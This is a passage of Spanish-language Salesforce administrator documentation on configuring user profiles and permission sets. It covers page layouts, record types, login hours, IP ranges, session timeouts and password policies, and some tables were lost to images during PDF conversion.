<span id="page-554-0"></span>[Modificar perfiles en la interfaz de perfiles original](#page-552-0)

### Asignar formatos de página a la interfaz de usuario de perfil original

Si ya está trabajando en una interfaz de usuario de perfil original, puede acceder, ver y modificar todas las asignaciones de formato de página fácilmente en una sola ubicación.

- **1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Seleccione un perfil.
- **3.** Haga clic en **Ver asignación** junto al nombre de cualquier ficha en la sección Formatos de página.
- **4.** Haga clic en **Modificar asignación**.
- **5.** Utilice la tabla para especificar el formato de página de cada perfil. Si su organización utiliza tipos de registros, una matriz muestra el selector de formato de página de cada perfil y tipo de registro.
	- **•** Las asignaciones de formatos de página seleccionadas aparecen resaltadas.
	- **•** Las asignaciones de formatos de página que modifique aparecen en cursiva hasta que guarde los cambios.
- **6.** Si fuera necesario, seleccione otro formato de página de la lista desplegable Formato de página que se utilizará y repita los pasos anteriores para el nuevo formato de página.
- **7.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

[Trabajo con perfiles en la interfaz de perfiles original](#page-552-1)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para asignar formatos de página a perfiles:

### <span id="page-555-0"></span>Visualización y modificación del acceso de escritorio de cliente en la interfaz de usuario de perfil original

Connect Offline y Connect for Office son clientes de sobremesa que integran Salesforce con su PC. Como administrador, puede controlar los clientes de sobremesa a los que pueden acceder los usuarios, así como si los usuarios recibirán automáticamente notificaciones cuando haya actualizaciones disponibles.

Nota: Para acceder a clientes de escritorio, los usuarios deben tener el permiso "API activada".

- **1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Haga clic en **Modificar** junto a un nombre de perfil y vaya a la sección Clientes de Desktop Integration en la parte inferior de la página.

#### CONSULTE TAMBIÉN

[Trabajo con perfiles en la interfaz de perfiles original](#page-552-1)

### <span id="page-555-1"></span>Asignar tipos de reporte a perfiles en la interfaz de usuario de perfil original

Después de crear tipos de registro e incluir valores de lista de selección en ellos, agregue tipos de registro a perfiles de usuario. Si asigna un tipo de registro predeterminado a un perfil, los usuarios con ese perfil pueden asignar el tipo de registro a los registros que crean o modifican.



Nota: Los usuarios pueden visualizar registros de cualquier tipo, incluso si el tipo de registro no está asociado al perfil.

Puede asociar varios tipos de registro a un perfil. Por ejemplo, un usuario necesita crear oportunidades de ventas de hardware y software. En este caso, puede crear y agregar ambos tipos de registro "Hardware" y "Software" al perfil del usuario.

- **1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Seleccione un perfil. Los tipos de registro disponibles para ese perfil se enumeran en la sección Configuración de tipo de perfil.
- **3.** Haga clic en **Modificar** al lado del tipo de registro correspondiente.
- **4.** Seleccione un tipo de registro de la lista Tipos de registro disponibles y agréguelo a la lista Tipos de registro seleccionados.

**Principal** es un registro generado por el sistema que se utiliza cuando un registro no tiene un tipo de registro personalizado asociado. Cuando asigna Principal, los usuarios no pueden definir un tipo de registro para un registro, como durante la creación de registros. El resto de tipos de registros son tipos de registros personalizados.

**5.** Desde Predeterminado, elija un tipo de registro predeterminado.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para ver la configuración del acceso de escritorio de cliente:

**•** "Ver parámetros y configuración"

Para modificar la configuración del acceso de escritorio de cliente:

**•** "Gestionar perfiles y conjuntos de permisos"

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para asignar tipos de registro a perfiles:

**•** "Personalizar aplicación"

Si su organización utiliza cuentas personales, este ajuste también controla los campos de cuenta que se muestran en el área Creación rápida de la página de inicio de cuentas.

**6.** Si su organización utiliza cuentas personales, establezca opciones de tipo de registro predeterminado tanto para las cuentas personales como cuentas de negocio. Desde la lista desplegable Tipo de registro predeterminado Cuenta de negocio y luego Tipo de registro predeterminado Cuenta personal , seleccione un tipo de registro predeterminado.

Esta configuración se utiliza cuando se necesitan valores predeterminados para ambos tipos de cuentas, como cuando se convierten prospectos.

- **7.** Haga clic en **Guardar**.
- Nota: Si su organización utiliza cuentas personales, puede ver los valores predeterminados del tipo de registro para cuentas de negocio y cuentas personales. Vaya a Configuración de tipo de registro de cuenta en la página de detalles del perfil. Hacer clic en **Modificar** en la configuración de tipo de registro de cuenta es otra forma de iniciar la configuración de valores predeterminados del tipo de registro para cuentas.

### CONSULTE TAMBIÉN

<span id="page-556-0"></span>[¿Cómo se especifica el acceso al tipo de registros?](#page-572-0) [Trabajo con perfiles en la interfaz de perfiles original](#page-552-1) [Asignación de tipos de registro personalizados en conjuntos de permisos](#page-572-1)

# Visualizar y modificar del horario de inicio de sesión en la interfaz de usuario de perfil original

Especifique las horas cuando los usuarios pueden iniciar sesión basándose en el perfil de usuario.

- **1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles** y seleccione un perfil.
- **2.** Haga clic en **Modificar** en la lista relacionada Horas de conexión.
- **3.** Establezca los días y las horas en que los usuarios con este perfil pueden usar el sistema.

Para permitir que los usuarios inicien sesión en cualquier momento, haga clic en **Borrar todas las horas**. Para prohibir a los usuarios el uso del sistema en una fecha específica, fije el mismo valor para las horas de inicio y fin.

Si hay usuarios conectados al finalizar las horas en las que tienen permitido iniciar sesión, podrán seguir viendo la página actual, pero no podrán realizar ninguna otra acción.

- **4.** Haga clic en **Guardar**.
	- Nota: Las primeras horas de inicio de sesión se definen para un perfil, las horas se basan en la Zona horaria predeterminada de la organización, tal y como se especifica en la página Información de la compañía en Configuración. Posteriormente, los cambios en la Zona horaria predeterminada de la organización no cambiarán la zona horaria de las horas de inicio de sesión de los perfiles. Como resultado, las horas siempre se aplican a esas horas exactas, incluso si el usuario se encuentra en una zona horaria distinta o si cambia la zona horaria predeterminada de la compañía.

Dependiendo de si visualiza o modifica las horas de inicio de sesión, éstas aparecen de forma diferente. En la página de detalles del perfil, las horas se muestran en su zona horaria

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para establecer el horario de inicio de sesión:

especificada. En la página de modificación Horas de inicio de sesión, aparecerán en la zona horaria predeterminada de la organización.

#### CONSULTE TAMBIÉN

[Trabajo con perfiles en la interfaz de perfiles original](#page-552-1) [Restringir las direcciones IP de inicio de sesión en la interfaz de usuario de perfil original](#page-557-0)

#### <span id="page-557-0"></span>Restringir las direcciones IP de inicio de sesión en la interfaz de usuario de perfil original

Controle el acceso de inicio de sesión en el nivel de usuarios especificando un intervalo de direcciones IP permitidas en el perfil de un usuario. Cuando define restricciones de dirección IP para un perfil, se denegará cualquier inicio de sesión desde otra dirección IP.

- **1.** El modo de restringir el intervalo de direcciones IP válidas en un perfil depende de su edición de Salesforce.
	- Si utiliza Enterprise Edition, Unlimited Edition, Performance Edition o Developer Edition, desde Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles** y seleccione un perfil.
	- **•** Si está utilizando Professional Edition, Group Edition o Personal Edition, desde Configuración, ingrese *Configuración de la sesión* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de la sesión**.
- **2.** Haga clic en **Nuevo** en la lista relacionada Intervalos de IP de inicio de sesión.
- **3.** Ingrese una dirección IP válida en el campo Dirección IP inicial y una dirección IP con un número superior en el campo Dirección IP final.

Las direcciones de inicio y fin definen el margen de direcciones IP disponibles desde las que los usuarios pueden iniciar sesión. Para permitir el inicio de sesión desde una única dirección IP, introdúzcala en ambos campos.

- Las direcciones IP en un intervalo deben ser IPv4 o IPv6. En rangos, las direcciones IPv4 existen en el espacio de dirección IPv6 asignada a IPv4 :: ffff:0:0 a ::ffff:ffff:ffff, donde::ffff:0:0 es 0.0.0.0 y ::ffff:ffff:ffff es 255.255.255.255. Un intervalo no puede incluir direcciones IP dentro y fuera del espacio de direcciones IPv6 asignado por IPv4. Los intervalos como 255.255.255.255 a ::1:0:0:0 o :: a ::1:0:0:0 no están permitidos.
- **•** Los perfiles de Usuario de socio están limitados a cinco direcciones IP. Para aumentar este límite, haga contacto con Salesforce.
- **•** La aplicación de Salesforce Classic Mobile puede omitir los intervalos de direcciones IP que están definidos para los perfiles. Salesforce Classic Mobile inicia una conexión segura con Salesforce sobre la red del operador móvil. No obstante, las direcciones IP del operador móvil pueden estar fuera de los intervalos de direcciones IP permitidos para el perfil del usuario. Para evitar la omisión de las definiciones de IP de un perfil de usuario, [deshabilite Salesforce Classic Mobile](#page-1080-0) en la página 1075 para ese usuario.
- **4.** También puede escribir una descripción para el intervalo. Si mantiene múltiples intervalos, use el campo Descripción para ingresar información como la parte de su red que corresponde con este intervalo.
- **5.** Haga clic en **Guardar**.
	- Nota: La configuración de la memoria caché de los recursos estáticos se define a privada cuando se accede a ella a través de un sitio de Force.com cuyo perfil del usuario invitado tiene restricciones según el intervalo de IP o el horario de inicio de sesión. Sitios con recursos estáticos de la memoria caché con restricciones del perfil de usuario invitado sólo en el explorador. Además, si se restringe un sitio que anteriormente no estaba restringido, los recursos estáticos pueden tardar hasta 45 días en caducar de la memoria caché de Salesforce y todas las memorias caché intermedias.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para configurar los intervalos de direcciones IP de inicio de sesión:

**•** "Ver parámetros y configuración"

Para modificar y eliminar los intervalos de direcciones IP de inicio de sesión:

Nota: Puede restringir aún más el acceso a Salesforce a únicamente aquellas direcciones IP que estén contenidas en los Intervalos de IP de inicio de sesión. Para activar esta opción, en Configuración, ingrese *Configuración de la sesión* en el cuadro Búsqueda rápida, seleccione **Configuración de la sesión** y luego seleccione **Activar intervalos de dirección IP de inicio de sesión en cada solicitud**. Esta opción afecta a todos los perfiles de usuario que cuentan con restricciones de IP de inicio de sesión.

### CONSULTE TAMBIÉN

[Establecer intervalos de direcciones IP seguros para su organización](#page-843-0) [Visualizar y modificar del horario de inicio de sesión en la interfaz de usuario de perfil original](#page-556-0) [Trabajo con perfiles en la interfaz de perfiles original](#page-552-1)

# Ver y modificar aplicaciones asignadas en Perfiles

La configuración de aplicación asignada especifica las aplicaciones que los usuarios pueden seleccionar en el menú de aplicaciones de Force.com.

Cada perfil debe tener, como mínimo, una aplicación visible, excepto para perfiles asociados con usuarios del portal de clientes, porque no tienen las aplicaciones disponibles.

Para especificar la visibilidad de la aplicación:

- **1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Seleccione un perfil.
- **3.** Dependiendo de la interfaz de usuario que utilice, realice una de las siguientes acciones:
	- **•** Interfaz de usuario de perfil mejorado: Haga clic en **Aplicaciones asignadas**, luego haga clic en **Modificar**.
	- **•** Interfaz de usuario de perfil original: haga clic en **Modificar** y desplácese a la sección Configuración de aplicación personalizada.
- **4.** Seleccionar una aplicación predeterminada. La aplicación predeterminada aparece cuando los usuarios inician sesión por primera vez.
- **5.** Seleccione **Visible** para cualquier otra aplicación que desea hacer visible.

### CONSULTE TAMBIÉN

[Perfiles](#page-535-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

# PERMISOS DE USUARIO

Para modificar la configuración de visibilidad de la aplicación:

# Activación de permisos personalizados en perfiles

Los permisos personalizados le permiten proporcionar acceso a aplicaciones o procesos personalizados. Después de crear un permiso personalizado y asociarlo a un proceso o aplicación, puede habilitar el permiso en los perfiles.

- **1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Seleccione un perfil.
- **3.** Dependiendo de la interfaz de usuario que utilice, realice una de las siguientes acciones:
	- **•** Interfaz de usuario de perfil mejorada: Haga clic en **Permisos personalizados** y después en **Modificar**.
	- **•** Interfaz de usuario de perfil original: En la lista relacionada Permisos personalizados habilitados, haga clic en **Modificar**.
- **4.** Para habilitar permisos personalizados, selecciónelos desde la lista Permisos personalizados disponibles y, a continuación, haga clic en **Agregar**. Para eliminar permisos personalizados del perfil, selecciónelos desde la lista Permisos personalizados habilitados y, a continuación, haga clic en **Eliminar**.
- **5.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Permisos personalizados](#page-5320-0)

# Ver y modificar la configuración de tiempo de espera de sesiones en perfiles

Utilice Configuración de la sesión para establecer los minutos u horas de actividad que deben transcurrir antes de que se agote el tiempo de espera de la autenticación de un usuario. Al terminar la sesión, el usuario tiene que iniciar sesión de nuevo.

Hasta que establezca el valor de El tiempo de espera de la sesión se agota transcurridas en un perfil, el Valor de tiempo de espera de toda la organización en Configuración de la sesión se aplica a los usuarios del perfil. Cuando se establece, el valor del perfil de El tiempo de espera de la sesión se agota transcurridas anula el Valor de tiempo de espera de toda la organización. Los cambios en el Valor de tiempo de espera de toda la organización no se aplicarán a los usuarios de un perfil con su propio valor de El tiempo de espera de la sesión se agota transcurridas.

- **1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Seleccione un perfil.
- **3.** Dependiendo de la interfaz de usuario que utilice, realice una de las siguientes acciones:
	- **•** Interfaz de usuario de perfil mejorado: Haga clic en **Configuración de la sesión**, luego haga clic en **Modificar**.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

En organizaciones de Group Edition y Professional Edition, no puede crear o modificar permisos personalizados, pero puede instalarlos como parte de un paquete gestionado.

# PERMISOS DE USUARIO

Para habilitar permisos personalizados en perfiles:

**•** "Gestionar perfiles y conjuntos de permisos"

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

#### PERMISOS DE USUARIO

Para modificar la configuración de sesiones y contraseñas en perfiles:

- **•** Interfaz de usuario de perfil original: haga clic en **Modificar** y desplácese a la sección Configuración de la sesión.
- **4.** Seleccione un valor de tiempo de espera en la lista desplegable.
- **5.** Haga clic en **Guardar**.

# <span id="page-560-1"></span>Ver y modificar políticas de contraseñas en perfiles

Para asegurarse de que se utiliza el nivel apropiado de la seguridad de contraseña para su organización, especifique requisitos de contraseña con la configuración de Políticas de contraseña para usuarios asignados a un perfil. La configuración de Políticas de contraseña de perfil anulan las Políticas de contraseña de toda la organización para los usuarios de ese perfil. Si no establece Políticas de contraseña en un perfil, se aplican las Políticas de contraseña de toda la organización. Las nuevas Políticas de contraseña de perfiles entran en vigor para usuarios de perfiles existentes cuando restablecen sus contraseñas.

Los cambios en las políticas de contraseña de toda la organización no se aplicarán a los usuarios de un perfil con sus propias políticas de contraseña.

- **1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Seleccione un perfil.
- **3.** Dependiendo de la interfaz de usuario que utilice, realice una de las siguientes acciones:
	- **•** Interfaz de usuario de perfil mejorado: Haga clic en **Políticas de contraseña**, luego haga clic en **Modificar**.
	- **•** Interfaz de usuario de perfil original: haga clic en **Modificar** y desplácese a la sección Políticas de contraseña.
- **4.** Cambie los valores del perfil.
	- Nota: Sicambia la configuración Las contraseñas del usuario caducan dentro de, los cambios afectarán a la fecha de vencimiento de la contraseña de un usuario si la nueva fecha de vencimiento de ese usuario es anterior a la fecha de vencimiento anterior o si elimina un vencimiento seleccionando No caduca nunca.
- **5.** Haga clic en **Guardar**.

#### <span id="page-560-0"></span>CONSULTE TAMBIÉN

[Campos de política de contraseña en perfiles](#page-560-0)

# Campos de política de contraseña en perfiles

Especifique los requisitos de contraseña con la configuración de Políticas de contraseña. Consulte estas descripciones de campo para comprender cómo afecta cada uno a los requisitos de contraseña de un perfil.

Los cambios en las políticas de contraseña de toda la organización no se aplicarán a los usuarios de un perfil con sus propias políticas de contraseña.



#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para modificar la configuración de sesiones y contraseñas en perfiles:

**•** "Gestionar perfiles y conjuntos de permisos"

Para configurar las políticas de contraseña:

**•** "Gestionar políticas de contraseña"





valores después de activar esta función, desactive la función.



### CONSULTE TAMBIÉN

[Ver y modificar políticas de contraseñas en perfiles](#page-560-1)

# <span id="page-563-0"></span>Conjuntos de permisos

Un conjunto de permisos es una colección de configuraciones y permisos que ofrece a los usuarios acceso a varias herramientas y funciones. Las configuraciones y permisos de los conjuntos de permisos se encuentran también en los perfiles, pero los conjuntos de permisos amplían el acceso funcional de los usuarios sin cambiar sus perfiles.

Los usuarios solo pueden tener un perfil pero, dependiendo de la edición de Salesforce, pueden tener múltiples conjuntos de permisos. Puede asignar conjuntos de permisos a varios tipos de usuarios, independientemente de cuáles sean sus perfiles.

Nota: En Contact Manager Edition, Group Edition y Professional Edition puede crear un conjunto de permisos.

Si un permiso no está activado en un perfil pero está activado en un conjunto de permisos, los usuarios con ese perfil y conjunto de permisos tienen el permiso. Por ejemplo, si "Gestionar políticas de contraseña" no está activado en el perfil de Luisa López pero está activado en uno de sus conjuntos de permisos, ella puede gestionar políticas de contraseña.

Utilice los conjuntos de permisos para otorgar acceso entre agrupaciones lógicas de usuarios, sin que importe su función laboral principal. Por ejemplo, digamos que tiene un objeto personalizado Inventario en su organización. Muchos usuarios necesitan el acceso "Lectura" a este objeto y un número reducido de usuarios necesitan el acceso "Modificar". Puede crear un conjunto de permisos que otorgue acceso "Lectura" y asignarlo a los usuarios apropiados. Puede crear a continuación

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Professional Edition**, **Group Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Conjuntos de permisos disponibles por un costo adicional en **Professional Edition** 

otro conjunto de permisos que otorgue acceso "Modificar" al objeto Inventario y asignarlo al grupo reducido de usuarios.

[Pase por ella: Crear, modificar y asignar un conjunto de permisos](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

[Pase por ella: Crear, Asignar y Agregar un conjunto de permisos en Lightning Experience](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2Fsetup%2Fpage%3FnodeId%3DPermSets%26address%3D%252F0PS&tour=create-a-permission-set-in-lightning%2Cassign-a-permission-set-in-lightning%2Cadd-permissions-and-settings-to-a-permission-set-in-lightning)

#### CONSULTE TAMBIÉN

[Modificar conjuntos de permisos desde una vista de lista](#page-568-0) [Asignar conjuntos de permisos a un solo usuario](#page-576-0) [Consideraciones sobre los conjuntos de permisos](#page-565-0)

## Crear conjuntos de permisos

Puede duplicar un conjunto de permisos o crear uno nuevo. Un conjunto de permisos duplicado comienza con la misma licencia de usuario y los permisos activados que el conjunto de permisos del que proviene. Un nuevo conjunto de permisos empieza sin ninguna licencia de usuario seleccionada y sin permisos activados.

[Pase por ella: crear, modificar y asignar un conjunto de permisos](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

### <span id="page-564-0"></span>Licencias de usuario en conjuntos de permisos

Al crear un conjunto de permisos, puede seleccionar una licencia de usuario específica o **--Ninguna--**.

Si está seleccionando una licencia específica, seleccione la licencia que coincide con los usuarios que utilizan el conjunto de permisos. Por ejemplo, si su intención es asignar este conjunto de permisos a usuarios con la licencia de Salesforce, seleccione Salesforce.

Si piensa asignar este conjunto de permisos a varios usuarios con diferentes licencias, seleccione **--Ninguno--** si no hay licencia de usuario. Con esta opción, puede asignar el conjunto de permisos a cualquier usuario cuya licencia admite los permisos activados. Por ejemplo, si piensa asignar el conjunto de permisos a usuarios con la licencia de Salesforce así como usuarios con la licencia de Salesforce Platform, seleccione **--Ninguna--**.

### Nota:

- **•** Los conjuntos de permisos sin licencia de usuario no incluyen todos los permisos y configuraciones posibles.
- **•** Solo puede asignar un conjunto de permisos sin licencia a usuarios cuyas licencias admiten los permisos y configuraciones activados. Por ejemplo, si crea un conjunto de permisos sin licencia del usuario y activa "Apex de autor", no puede asignar ese conjunto de permisos a usuarios con la licencia de usuario Salesforce Platform porque la licencia no admite ese permiso.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Professional Edition**, **Group Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Conjuntos de permisos disponibles por un costo adicional en **Professional** Edition

### PERMISOS DE USUARIO

Para crear conjuntos de permisos:

**•** "Gestionar perfiles y conjuntos de permisos"

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Professional Edition**, **Group Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Conjuntos de permisos disponibles por un costo adicional en **Professional Fdition** 

# <span id="page-565-0"></span>Consideraciones sobre los conjuntos de permisos

Tenga en cuenta estas consideraciones y comportamientos especiales con los conjuntos de permisos.

#### **Diferencias entre conjuntos de permisos nuevos y duplicados**

Un nuevo conjunto de permisos empieza sin ninguna licencia de usuario seleccionada y sin permisos activados. Un conjunto de permisos duplicado tiene la misma licencia de usuario y los permisos activados que el conjunto de permisos del que proviene. No puede cambiar la licencia de usuario en un conjunto de permisos duplicado. Duplique un conjunto de permisos solo si el nuevo conjunto requiere la misma licencia de usuario que el original.

#### **Límites**

En Enterprise Edition, Performance Edition, Unlimited Edition, Developer Edition y Database.com Edition puede crear hasta 1000 conjuntos de permisos. En Contact Manager Edition, Group Edition y Professional Edition puede crear un conjunto de permisos.

